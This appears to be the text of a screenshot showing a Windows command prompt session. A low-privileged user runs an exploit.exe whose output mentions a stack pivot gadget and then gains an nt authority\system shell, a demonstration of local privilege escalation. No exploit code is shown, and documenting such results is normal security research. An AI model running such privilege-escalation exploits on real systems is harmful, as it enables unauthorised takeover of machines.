 Administrator: Command Prompt - exploit.exe
C:\Users\xct\Desktop>whoami
desktop-93mn715\xct
C:\Users\xct\Desktop>whoami/priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\xct\Desktop>exploit.exe
[>] Stack Pivot Gadget at fffff80575717f70
[>] New Stack at 47ff0000
[>] Enjoy your shell!
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\Users\xct\Desktop>whoami
nt authority\system
C:\Users\xct\Desktop>